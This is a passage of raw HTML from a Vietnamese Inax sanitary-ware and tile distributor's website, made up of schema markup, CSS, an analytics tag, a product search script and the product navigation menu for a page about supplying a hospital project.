BORDER","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-eac-earth-color-border\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"R-BORDER","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-r-border\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"STONE BORDER","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-stone-border\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CHECKER","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-checker\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CMG-COOL MIST GLASS","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-cmg-cool-mist-glass\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DL-DELTA","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-dl-delta\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"KAIHA","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-kaiha\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"PASTEL PLAIN - COLOR","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-pastel-plain-color\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"POOL TILE","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-pool-tile\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"PPC-POINT COLOR","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-ppc-point-color\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SLC-SHINJYU LUSTER COLOR","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-slc-shinjyu-luster-color\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WV-WAVES","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/gach-inax-trong-nuoc\/gach-inax-trong-nuoc-wv-waves\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed3n t\u1eafm","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/bon-tam\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed3n t\u1eafm Galaxy","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/bon-tam\/bon-tam-bon-tam-galaxy\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed3n t\u1eafm Massage","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/bon-tam\/bon-tam-bon-tam-massage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed3n t\u1eafm Ocean","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/bon-tam\/bon-tam-bon-tam-ocean\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed3n t\u1eafm v\u00e1ch k\u00ednh","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/bon-tam\/bon-tam-bon-tam-vach-kinh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed3n t\u1eafm y\u1ebfm","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/bon-tam\/bon-tam-bon-tam-yem\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed3n ti\u1ec3u","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/bon-tieu\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u1ed3n ti\u1ec3u nam","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/bon-tieu\/bon-tieu-bon-tieu-nam\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ph\u1ee5 ki\u1ec7n b\u1ed3n ti\u1ec3u","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/bon-tieu\/bon-tieu-phu-kien-bon-tieu\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"V\u00e1ch ng\u0103n ti\u1ec3u","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/bon-tieu\/bon-tieu-vach-ngan-tieu\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Van x\u1ea3 b\u1ed3n ti\u1ec3u","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/bon-tieu\/bon-tieu-van-xa-bon-tieu\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ch\u1eadu r\u1eeda","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/chau-rua\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cabinet","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/chau-rua\/chau-rua-cabinet\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ch\u1eadu \u00e2m b\u00e0n","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/chau-rua\/chau-rua-chau-am-ban\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ch\u1eadu \u0111\u1eb7t b\u00e0n","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/chau-rua\/chau-rua-chau-dat-ban\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ch\u1eadu treo t\u01b0\u1eddng","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/chau-rua\/chau-rua-chau-treo-tuong\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"V\u00f2i ch\u1eadu v\u00e0 sen t\u1eafm","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/voi-chau-va-sen-tam\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u00e1c lo\u1ea1i v\u00f2i kh\u00e1c","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/voi-chau-va-sen-tam\/voi-chau-va-sen-tam-cac-loai-voi-khac\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sen t\u1eafm bu\u1ed3ng v\u00e1ch k\u00ednh","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/voi-chau-va-sen-tam\/voi-chau-va-sen-tam-sen-tam-buong-vach-kinh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sen t\u1eafm nhi\u1ec7t \u0111\u1ed9","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/voi-chau-va-sen-tam\/voi-chau-va-sen-tam-sen-tam-nhiet-do\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"V\u00f2i b\u1ebfp","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/voi-chau-va-sen-tam\/voi-chau-va-sen-tam-voi-bep\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"V\u00f2i c\u1ea3m \u1ee9ng","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/voi-chau-va-sen-tam\/voi-chau-va-sen-tam-voi-cam-ung\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"V\u00f2i ch\u1eadu n\u01b0\u1edbc l\u1ea1nh","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/voi-chau-va-sen-tam\/voi-chau-va-sen-tam-voi-chau-nuoc-lanh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"V\u00f2i t\u1eafm v\u00e0 sen t\u1eafm","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/voi-chau-va-sen-tam\/voi-chau-va-sen-tam-voi-tam-va-sen-tam\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ph\u1ee5 ki\u1ec7n","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/phu-kien\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gi\u00e1, k\u1ec7, m\u00f3c","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/phu-kien\/phu-kien-gia-ke-moc\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"G\u01b0\u01a1ng","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/phu-kien\/phu-kien-guong\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"H\u1ed9p \u0111\u1ef1ng gi\u1ea5y","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/phu-kien\/phu-kien-hop-dung-giay\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"H\u1ed9p x\u00e0 ph\u00f2ng n\u01b0\u1edbc","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/phu-kien\/phu-kien-hop-xa-phong-nuoc\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"M\u00e1y s\u1ea5y tay","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/phu-kien\/phu-kien-may-say-tay\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ph\u1ee5 ki\u1ec7n v\u00f2i ch\u1eadu","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/phu-kien\/phu-kien-phu-kien-voi-chau\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tho\u00e1t s\u00e0n","url":"https:\/\/thietbivesinhinax.com\/danh-muc-san-pham\/phu-kien\/phu-kien-thoat-san\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u00d4NG  TR\u00ccNH TH\u1ef0C HI\u1ec6N","url":"https:\/\/thietbivesinhinax.com\/cong-trinh-da-thuc-hien\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TIN T\u1ee8C","url":"https:\/\/thietbivesinhinax.com\/tin-tuc\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"H\u01b0\u1edbng d\u1eabn l\u1eafp \u0111\u1eb7t","url":"https:\/\/thietbivesinhinax.com\/tin-tuc\/huong-dan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Th\u00f4ng tin khuy\u1ebfn m\u00e3i","url":"https:\/\/thietbivesinhinax.com\/thong-tin-khuyen-mai\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LI\u00caN H\u1ec6","url":"https:\/\/thietbivesinhinax.com\/lien-he\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Nh\u00e0 Ph\u00e2n Ph\u1ed1i Thi\u1ebft B\u1ecb V\u1ec7 Sinh Inax Ch\u00ednh H\u00e3ng t\u1ea1i Mi\u1ec1n Nam","url":"https:\/\/thietbivesinhinax.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/thietbivesinhinax.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/thietbivesinhinax.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/thietbivesinhinax.com\/cong-trinh-da-thuc-hien\/","name":"C\u00f4ng tr\u00ecnh \u0111\u00e3 th\u1ef1c hi\u1ec7n"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/thietbivesinhinax.com\/cong-trinh-da-thuc-hien\/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap\/","name":"Cung c\u1ea5p Thi\u1ebft b\u1ecb v\u1ec7 sinh Inax cho B\u1ec7nh vi\u1ec7n \u0110a khoa \u0110\u1ed3ng Th\u00e1p"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="author" content="Nguyễn Ngọc">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://thietbivesinhinax.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://thietbivesinhinax.com/wp-content/uploads/2021/05/cropped-Untitled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thietbivesinhinax.com/wp-content/uploads/2021/05/cropped-Untitled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://thietbivesinhinax.com/wp-content/uploads/2021/05/cropped-Untitled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thietbivesinhinax.com/wp-content/uploads/2021/05/cropped-Untitled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			span.thumb-info-wrapper img.lazy.img-responsive.lazy-loaded {
    height: 200px;
    object-fit: cover;
}
body{
	overflow: hidden;
}
img.lazy.wp-post-image.lazy-loaded {
    height: 220px;
    object-fit: cover;
    border: 1px solid #eee;
    padding: 2px;
}
.woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 25px;
    -webkit-line-clamp: 2;
    height: 50px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    margin-bottom: 10px;
}
.post-slide a.text-dark {
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 20px;
    -webkit-line-clamp: 2;
    height: 41px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
p.post-excerpt {
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 25px;
    -webkit-line-clamp: 3;
    height: 75px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}@media only screen and (min-width: 850px){
	.btn_social{
		display:none;
	}
}
@media only screen and (max-width: 850px){
	ul#menu-sidebar {
    display: none;
}
	img.lazy.wp-post-image.lazy-loaded {
    height: 250px;
    object-fit: scale-down;
    border: 1px solid #eee;
    padding: 2px;
}
}
.owl-stage-outer.owl-height {
    height: unset !important;
}
 .btn_social {
	 position: fixed;
	 bottom: 60px;
	 z-index: 9;
	 display: inline-grid;
	 right: 10px;
}
 .btn_social img {
	 height: 40px;
	 width: 40px;
	 margin: 5px 0;
	 object-fit: scale-down;
}
.widget .widgettitle, .widget .widget-title, .widget .widgettitle a, .widget .widget-title a {
    color: #fff;
    background: #008002;
    padding: 5px 12px 5px 0;
  
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <script type="text/javascript">
                            <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8Z3127QES5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8Z3127QES5');
</script>                    </script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6778 single-format-standard boxed blog-1  theme-porto woocommerce-no-js wp-schema-pro-2.1.2 yith-wcan-free wpb-js-composer js-comp-ver-5.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper header-reveal clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-corporate header-17 search-md sticky-menu-header">
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://thietbivesinhinax.com/" title="Nhà Phân Phối Thiết Bị Vệ Sinh Inax Chính Hãng tại Miền Nam - " rel="home">
                <img class="img-responsive standard-logo" src="//thietbivesinhinax.com/wp-content/uploads/2017/11/LogoInax.png" alt="Nhà Phân Phối Thiết Bị Vệ Sinh Inax Chính Hãng tại Miền Nam" /><img class="img-responsive retina-logo" src="//thietbivesinhinax.com/wp-content/uploads/2017/11/LogoInax.png" alt="Nhà Phân Phối Thiết Bị Vệ Sinh Inax Chính Hãng tại Miền Nam" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">
                <div class="header-contact"><div class="cpm_info"><p style="font-size: 18px;font-weight: bold;color: #109d58;">PHÂN PHỐI THIẾT BỊ VỆ SINH INAX - GẠCH INAX - CỬA NHÔM TOSTEM</p>
<p style="color:black;font-weight: bold;">Địa chỉ: Số 51 Đường Số 33A, P.Bình Trị Đông, Q. Bình Tân - TP HCM</p>
<p style="color:black;font-weight: bold;">Hotline: <a href="tel:0988309597"  style="color:#000;font-size: 14px;">0988 309 597</a>   /    Email: <a href="mailto:nguyenngocinax@gmail.com" style="color:#000;font-size: 14px;">nguyenngocinax@gmail.com</a> </p>
</div>
<div class="ic_cnt" style="color: black;font-weight: bold; margin-top:20px">
<i class='fa fa-phone'></i> <span style="font-size:20px; color: white; background: #3266cc; padding:5px ;"> <a href="tel:0988309597" style="color:#fff">0988 309 597 </a></span> <br/>
<img src="/wp-content/uploads/2016/06/t-lixil.png" style="margin-top:20px;padding-left: 35px;"></div></div>                    <div class="searchform-popup">
        <a class="search-toggle"><i class="fa fa-search"></i></a>
        
<form role="search" method="get" id="yith-ajaxsearchform" action="https://thietbivesinhinax.com/" class="yith-ajaxsearchform-container yith-ajaxsearchform-container1319414426 searchform ">
    <fieldset>
        <span class="text"><input name="s" id="yith-s" class="yith-s" type="text" value="" placeholder="Search&hellip;" /></span>
                <span class="button-wrap"><button class="btn" id="yith-searchsubmit" title="Search" type="submit"><i class="fa fa-search"></i></button></span>
        <input type="hidden" name="post_type" value="product" />
            </fieldset>
</form>

<script type="text/javascript">
jQuery(function($){
    var search_loader_url = 'https://thietbivesinhinax.com/wp-content/themes/porto/images/ajax-loader@2x.gif';
        var ajax_url = '/wp-admin/admin-ajax.php?';

    var yith_search = $('.yith-ajaxsearchform-container1319414426 .yith-s').yithautocomplete({
        minChars: 3,
        appendTo: '.yith-ajaxsearchform-container1319414426',
        serviceUrl: function() {
                        var val = '0';
                        if (val != '0')
                return ajax_url + 'action=yith_ajax_search_products';
            else
                return ajax_url + 'action=yith_ajax_search_products';
        },
        onSearchStart: function(){
            $(this).css('background', 'url('+search_loader_url+') no-repeat 97% center');
            $(this).css('background-size', '16px 16px');
        },
        onSearchComplete: function(){
            $(this).css('background', 'transparent');
        },
        onSelect: function (suggestion) {
            if( suggestion.id != -1 ) {
                window.location.href = suggestion.url;
            }
        },
        formatResult: function (suggestion, currentValue) {
            var pattern = '(' + $.YithAutocomplete.utils.escapeRegExChars(currentValue) + ')';
            var html = '';

            if ( typeof suggestion.img !== 'undefined' ) {
                html += suggestion.img;
            }

            html += '<div class="yith_wcas_result_content"><div class="title">';
            html += suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            html += '</div>';

            if ( typeof suggestion.div_badge_open !== 'undefined' ) {
                html += suggestion.div_badge_open;
            }

            if ( typeof suggestion.on_sale !== 'undefined' ) {
                html += suggestion.on_sale;
            }

            if ( typeof suggestion.featured !== 'undefined' ) {
                html += suggestion.featured;
            }

            if ( typeof suggestion.div_badge_close !== 'undefined' ) {
                html += suggestion.div_badge_close;
            }

            if ( typeof suggestion.price !== 'undefined' && suggestion.price != '' ) {
                html += ' ' + suggestion.price;
            }

            if ( typeof suggestion.excerpt !== 'undefined' ) {
                html += ' ' +  suggestion.excerpt.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            }

            html += '</div>';


            return html;
        }
    });

    $('.yith-ajaxsearchform-container1319414426 .cat').on('change', function() {
        $('.yith-ajaxsearchform-container1319414426 .yith-s').focus();
    });
});
</script>    </div>
                    <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>
                
                
            </div>
        </div>
    </div>

            <div class="main-menu-wrap menu-flat menu-flat-border">
            <div id="main-menu" class="container  hide-sticky-content">
                <div class="menu-center">
                    <ul id="menu-main-menu" class="main-menu mega-menu menu-flat menu-flat-border show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="https://thietbivesinhinax.com/" class=""><i class="fa fa-home"></i>TRANG CHỦ</a></li>
<li id="nav-menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://thietbivesinhinax.com/gioi-thieu/" class="">GIỚI THIỆU</a></li>
<li id="nav-menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">SẢN PHẨM</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="2"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/khuyen-mai/" class="">Khuyến mãi</a></li>
	<li id="nav-menu-item-5627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/" class="">Bàn cầu</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bo-suu-tap/" class="">Bộ sưu tập</a></li>
		<li id="nav-menu-item-5629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bon-cau-1-khoi/" class="">Bồn cầu 1 khối</a></li>
		<li id="nav-menu-item-5630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bon-cau-2-khoi/" class="">Bồn cầu 2 khối</a></li>
		<li id="nav-menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bon-cau-cam-ung/" class="">Bồn cầu cảm ứng</a></li>
		<li id="nav-menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bon-cau-treo-tuong/" class="">Bồn cầu treo tường</a></li>
		<li id="nav-menu-item-5757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-shower-toilet/" class="">Shower Toilet</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/" class="">Gạch inax nhập khẩu</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-celavio/" class="">CELAVIO (CWL + K)</a></li>
		<li id="nav-menu-item-5650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-ecocarat/" class="">ECOCARAT</a></li>
		<li id="nav-menu-item-5651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-hb-hosowari-border/" class="">HB-HOSOWARI BORDER</a></li>
		<li id="nav-menu-item-5652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-lascave/" class="">LASCAVE</a></li>
		<li id="nav-menu-item-5653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-melvio-plofine/" class="">MELVIO PLOFINE</a></li>
		<li id="nav-menu-item-5654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-ombre-border/" class="">OMBRE BORDER</a></li>
		<li id="nav-menu-item-5755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-rhythmic-ii/" class="">RHYTHMIC II</a></li>
		<li id="nav-menu-item-5756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-wave-border/" class="">WAVE BORDER</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/" class="">Gạch inax trong nước</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-255viz-color/" class="">255/VIZ COLOR</a></li>
		<li id="nav-menu-item-5657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-355viz-color/" class="">355/VIZ COLOR</a></li>
		<li id="nav-menu-item-5966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#" class="">GẠCH BORDER</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-5658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-bb-bamboo-border/" class="">BB-BAMBOO BORDER</a></li>
			<li id="nav-menu-item-5659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-bl-bullion-border/" class="">BL-BULLION BORDER</a></li>
			<li id="nav-menu-item-5663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-eac-earth-color-border/" class="">EAC &#8211; EARTH COLOR BORDER</a></li>
			<li id="nav-menu-item-5751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-r-border/" class="">R-BORDER</a></li>
			<li id="nav-menu-item-5753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-stone-border/" class="">STONE BORDER</a></li>
		</ul>
</li>
		<li id="nav-menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-checker/" class="">CHECKER</a></li>
		<li id="nav-menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-cmg-cool-mist-glass/" class="">CMG-COOL MIST GLASS</a></li>
		<li id="nav-menu-item-5662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-dl-delta/" class="">DL-DELTA</a></li>
		<li id="nav-menu-item-5664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-kaiha/" class="">KAIHA</a></li>
